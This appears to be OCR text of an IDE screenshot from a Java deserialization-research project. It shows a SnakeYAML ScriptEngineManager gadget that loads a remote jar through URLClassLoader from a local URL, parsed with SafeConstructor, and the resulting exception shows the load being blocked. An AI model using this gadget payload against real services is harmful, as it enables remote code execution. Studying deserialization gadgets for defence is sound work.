 Security – ScriptEngineManagerGadget.java
Security src main java org vuln snakeyaml ScriptEngineManagerGadget main SCRIPTENGINEMANAGERGADGET
项目
项目
ScriptEngineManagerGadget.java Yaml.class BaseConstructor.class Constructor.class Class.java Node.class Composer.cl
Maven
数据库
通知
jndi
ognl
OgnlInjectDemo
rome
shorter
snakeyaml
Person
ScriptEngineManagerGadget
SnakeYamlDemo
utils
resources
test
target
6 import javax.script.ScriptEngine;
7 import javax.script.ScriptEngineFactory;
8 import java.io.IOException;
9 import java.util.List;
10
11 public class ScriptEngineManagerGadget implements ScriptEngineFactory {
12 public static void main(String[] args) {
13 String yamlData = "!!javax.script.ScriptEngineManager [\n" +
14 "  !!java.net.URLClassLoader [[\n" +
15 "    !!java.net.URL [\"http://127.0.0.1:8080/yaml-payload.jar\"]\n" +
16 "  ]]\n" +
17 "]";
18 Yaml yaml = new Yaml(new SafeConstructor());
19 yaml.load(yamlData);
20 }
21
22 // https://github.com/artsploit/yaml-payload/
23
运行: ScriptEngineManagerGadget
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[21514]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x10289b4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_6
Exception in thread "main" could not determine a constructor for the tag tag:yaml.org,2002:javax.script.ScriptEngineManager
in 'string', line 1, column 1:
!!javax.script.ScriptEngineManager [
^
at org.yaml.snakeyaml.constructor.SafeConstructor$ConstructUndefined.construct(SafeConstructor.java:574)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObjectNoCheck(BaseConstructor.java:229)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObject(BaseConstructor.java:219)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructDocument(BaseConstructor.java:173)
at org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.java:157)
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:490)
at org.yaml.snakeyaml.Yaml.load(Yaml.java:416)
at org.vuln.snakeyaml.ScriptEngineManagerGadget.main(ScriptEngineManagerGadget.java:19)
书签
结构
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖 Spring
构建在 1秒611毫秒 中成功完成 (片刻 之前) 7:1 LF UTF-8 4 个空格 S Security Material Lighter